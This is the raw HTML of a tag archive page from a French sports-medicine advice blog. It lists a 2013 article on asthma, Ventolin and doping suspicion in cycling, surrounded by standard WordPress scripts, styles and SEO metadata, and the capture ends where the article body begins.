

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medecinedusportconseils.com/tag/site-de-conseils-alimentation-du-sport/
body_size: 19501
content:
<!doctype html>

<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

			    
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    
	
    
    <!--[if lte IE 9]>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/html5shiv.js"></script>
        <script src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/selectivizr-min.js"></script>
    <![endif]-->
	
		
	
		<!-- All in One SEO 4.6.6 - aioseo.com -->
		<title>site de conseils alimentation du sport | Medecine du sport conseils</title>
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="DSQrLrnmmMFsOY9CiZGVfn5NjD9hv-MmhmugPkvKtKI" />
		<meta name="keywords" content="bière,récupération,alcool,boire de la bière,sport et bière,sport et alcool,bière en récupération du sport" />
		<link rel="canonical" href="https://www.medecinedusportconseils.com/tag/site-de-conseils-alimentation-du-sport/" />
		<link rel="next" href="https://www.medecinedusportconseils.com/tag/site-de-conseils-alimentation-du-sport/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.6" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/site-de-conseils-alimentation-du-sport\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.medecinedusportconseils.com\/","nextItem":"https:\/\/www.medecinedusportconseils.com\/tag\/site-de-conseils-alimentation-du-sport\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/site-de-conseils-alimentation-du-sport\/#listItem","position":2,"name":"site de conseils alimentation du sport","previousItem":"https:\/\/www.medecinedusportconseils.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.medecinedusportconseils.com\/tag\/site-de-conseils-alimentation-du-sport\/#collectionpage","url":"https:\/\/www.medecinedusportconseils.com\/tag\/site-de-conseils-alimentation-du-sport\/","name":"site de conseils alimentation du sport | Medecine du sport conseils","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.medecinedusportconseils.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.medecinedusportconseils.com\/tag\/site-de-conseils-alimentation-du-sport\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.medecinedusportconseils.com\/#organization","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","url":"https:\/\/www.medecinedusportconseils.com\/"},{"@type":"WebSite","@id":"https:\/\/www.medecinedusportconseils.com\/#website","url":"https:\/\/www.medecinedusportconseils.com\/","name":"Medecine du sport conseils","description":"Pour des conseils de terrain bas\u00e9s sur une communication interactive avec les sportifs.","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.medecinedusportconseils.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux" href="https://www.medecinedusportconseils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux des commentaires" href="https://www.medecinedusportconseils.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Medecine du sport conseils &raquo; Flux de l’étiquette site de conseils alimentation du sport" href="https://www.medecinedusportconseils.com/tag/site-de-conseils-alimentation-du-sport/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.medecinedusportconseils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='unifrakturmaguntia-css' href='//fonts.googleapis.com/css?family=UnifrakturMaguntia' type='text/css' media='all' />
<link rel='stylesheet' id='coustard-css' href='//fonts.googleapis.com/css?family=Coustard' type='text/css' media='all' />
<link rel='stylesheet' id='lora-css' href='//fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='grid-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/grid.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-code-prettify-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.css' type='text/css' media='all' />
<link rel='stylesheet' id='uniform-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/uniform.default.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='gamma-gallery-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/gamma-gallery.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fix-css' href='https://www.medecinedusportconseils.com/wp-content/themes/read/css/wp-fix.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.medecinedusportconseils.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.medecinedusportconseils.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ajax_shoutbox-css' href='https://www.medecinedusportconseils.com/wp-content/plugins/simple-ajax-shoutbox/css/ajax_shoutbox.min.css?ver=6.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.medecinedusportconseils.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.medecinedusportconseils.com/wp-json/wp/v2/tags/5420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.medecinedusportconseils.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />

<script type='text/javascript'>
var g_hanaFlash = false;
try {
  var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
  if(fo) g_hanaFlash = true;
}catch(e){
  if(navigator.mimeTypes ['application/x-shockwave-flash'] != undefined) g_hanaFlash = true;
}
function hanaTrackEvents(arg1,arg2,arg3,arg4) { if ( typeof( pageTracker ) !=='undefined') { pageTracker._trackEvent(arg1, arg2, arg3, arg4);} else if ( typeof(_gaq) !=='undefined'){  _gaq.push(['_trackEvent', arg1, arg2, arg3, arg4]);}}
function hana_check_mobile_device(){ if(navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/iPad/i)  || navigator.userAgent.match(/Android/i)) { return true; }else return false; }
</script>

<link rel="stylesheet" type="text/css" href="https://www.medecinedusportconseils.com/wp-content/themes/read/style.css">

		
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Yeseva One">
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Coustard">


<style type="text/css">



h1.site-title, h1.site-title a { font-family: "Yeseva One", Georgia, serif; }

h1, h2, h3, h4, h5, h6 { font-family: "Coustard", Georgia, serif; }


</style>
		</head>

<body class="archive tag tag-site-de-conseils-alimentation-du-sport tag-5420">

    <div id="page" class="hfeed site"> 
        <header class="site-header wrapper" role="banner">
			<div class="row">
			    <hgroup>
					<h1 class="site-title">
															<a href="https://www.medecinedusportconseils.com/" rel="home">Medecine du sport conseils</a>
													</h1>
					<!-- end .site-title -->
					
					<h2 class="site-description">
						Pour des conseils de terrain basés sur une communication interactive avec les sportifs.					</h2>
					<!-- end .site-description -->
			    </hgroup>
				
								
			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="row blog-posts post-archive">
									<header class="page-header">
							<h1 class="page-title">
								Posts Tagged								
								<span class="on">&#8594;</span>
								
								<span>site de conseils alimentation du sport</span>
							</h1>
						</header>
								
										<article id="post-1269" class="clearfix post-1269 post type-post status-publish format-standard hentry category-articles tag-acide-lactique-conseils tag-acide-lactique-velo tag-acidos-lactique-sport tag-alimentation-courses-par-etapes tag-alimentation-cyclisme tag-alimentation-cycliste tag-alimentation-velo tag-asthmatiques-dopes tag-asthme-deffort tag-asthme-dopage tag-asthme-et-sport tag-asthme-et-tour-de-france tag-asthme-sport tag-asthme-suspicion tag-astuces-nutrition-cyclisme tag-comment-marcher-en-velo tag-comment-mieux-se-concentrer tag-comment-reussir-un-examen tag-comment-se-nourrir-a-velo tag-comment-se-nourrir-en-faisant-du-sport tag-conseils-cycliste tag-conseils-en-nutrition-velo tag-conseils-medecin-du-sport tag-conseils-medicaux-sport tag-conseils-nutrition-du-sportif tag-conseils-pour-diminuer-le-stress tag-conseils-pratiques-alimentation-velo tag-conseils-pratiques-hydratation-velo tag-conseils-pratiques-nutrition-cyclisme tag-conseils-pratiques-nutrition-velo tag-conseils-pratiques-velo tag-conseils-velo tag-contre-la-montre-conseils tag-contre-la-montre-et-nutrition tag-coureur-cycliste-et-nutrition tag-cyclisme-et-asthme tag-cyclisme-et-dopage tag-cyclisme-et-dopage-a-la-ventoline tag-cyclisme-et-ventoline tag-cyclistes-tous-dopes tag-dopage-a-la-ventoline tag-dopage-et-cyclisme tag-dopage-et-tour-de-france tag-dopage-et-vainqueurs-du-trou-de-france tag-dopage-et-velo tag-dr-menuet-jean-jacques tag-en-direct-du-tour tag-en-direct-du-tour-de-france tag-epidemie-dasthme-dans-le-peloton tag-equipe-cycliste-menuet tag-equipe-sojasun tag-etapes-du-tour-de-france tag-gerer-le-stress tag-il-faut-boire-quoi-a-velo tag-il-faut-boire-quoi-quand-il-fait-chaud tag-informations-tour-de-france tag-jean-jacques-menuet tag-jean-jacques-menuet-equipe-cycliste-sojasun tag-jean-jacques-menuet-medecin-du-sport tag-jean-jacques-menuet-medecin-equipe-professionnelle-velo tag-jean-jacques-menuet-medecin-equipe-saur tag-jean-jacques-menuet-medecin-equipe-saur-cycliste tag-jean-jacques-menuet-site-velo tag-jean-jacques-menuet-sojasun tag-jean-jacques-menuet-sophrologie-du-sport tag-jean-jacques-menuet-sport tag-jean-jacques-menuet-velo tag-lasthme-deffort-cest-quoi tag-lasthme-du-sportif tag-la-nutrition-sur-le-tour-de-france tag-la-psychologie-du-sportif-de-haut-niveau tag-la-realite-de-lasthme-chez-le-sportif tag-lait-de-soja tag-le-dopage-sur-le-tour-de-france tag-le-mental-du-sportif-de-haut-niveau tag-le-tour-de-france-en-direct tag-le-tour-en-direct tag-les-conseils-dun-medecin-du-velo tag-les-conseils-du-medecin-dune-equipe-cycliste-professionnelle tag-les-faux-asthmes-dans-le-sport tag-lutte-contre-le-stress tag-lutte-contre-les-troubles-du-sommeil tag-medecin-du-tour tag-medecine-du-sport-et-cyclisme tag-medecine-du-sport-et-velo tag-menuet-sojasun tag-menuet-tour-de-france tag-nutrition-coureurs-du-tour-de-france tag-nutrition-course-par-etapes tag-nutrition-cyclisme tag-nutrition-cycliste tag-nutrition-sport tag-nutrition-sportif tag-nutrition-velo tag-nutritionniste-du-sport tag-overstim tag-parcours-du-tour-de-france tag-polemique-asthme-du-sportif tag-polemique-asthme-et-dopage tag-polemique-asthme-et-sport tag-polemique-lasthme-du-sportif tag-produits-overstim tag-produits-sojasun tag-reussir-le-permis-de-conduire tag-reussir-le-permis-de-conduite tag-salbutamol-et-dopage tag-salbutamol-et-performance tag-salbutamol-et-soupcons-dopage tag-salbutamol-et-suspicion tag-se-doper-avec-de-la-ventoline tag-se-doper-avec-des-produits-pour-lasthme tag-site-conseil-velo tag-site-conseils-alimentation-du-sportif tag-site-conseils-boxe tag-site-conseils-course-a-pied tag-site-conseils-en-medecine-du-sport tag-site-conseils-medecine-du-velo tag-site-conseils-nutrition tag-site-conseils-nutrition-du-sport tag-site-conseils-recuperation-du-sportif tag-site-conseils-sport tag-site-conseils-sportifs tag-site-conseils-tennis tag-site-conseils-triathlon tag-site-de-conseils-alimentation-du-sport tag-site-de-conseils-en-alimentation-du-sportif tag-site-de-conseils-en-medecine-du-sport tag-site-de-conseils-en-nutrition tag-site-de-conseils-en-sport tag-site-docteur-jean-jacques-menuet tag-site-jean-jacques-menuet tag-site-medecin-du-velo tag-site-medecine-docteur-jean-jacques-menuet tag-site-menuet tag-site-nutrition-du-sport tag-site-sophrologie-du-sport tag-site-sport tag-sites-de-conseils-en-nutrition-du-sport tag-sojasun tag-sophrologie-et-sport-de-haut-niveau tag-sport-acide-lactique tag-sport-asthme-dopage tag-sport-asthme-suspicion tag-sport-deshydratation tag-stephane-heulot tag-suivi-medical-des-coureurs-du-tour-de-france tag-tour-de-france tag-tour-de-france-2013 tag-tour-de-france-conseils-medicaux tag-tour-de-france-overstim tag-tour-de-france-sojasun tag-tous-dopes tag-trucs-astuces-et-conseils-contre-le-stress tag-trucs-conseils-et-astuces-pour-progresser-en-cyclisme tag-trucs-et-astuces-pour-progresser-dans-mon-sport tag-un-medecin-du-tour-de-france-vous-conseille tag-un-medecin-pro-vous-conseille tag-velo-et-dopage tag-velo-sojasun tag-ventoline-et-dopage tag-ventoline-et-sport tag-ventoline-et-tour-de-france tag-ventoline-performance-sport tag-ventoline-sport tag-ventoline-suspicion">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/20/asthme-ventoline-suspicion-dopage-performance/" rel="bookmark">ASTHME, VENTOLINE, SUSPICION, DOPAGE, PERFORMANCE ???</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/20/asthme-ventoline-suspicion-dopage-performance/" title="9 h 05 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-20T09:05:50+02:00">
												20 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/20/asthme-ventoline-suspicion-dopage-performance/#comments">12 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
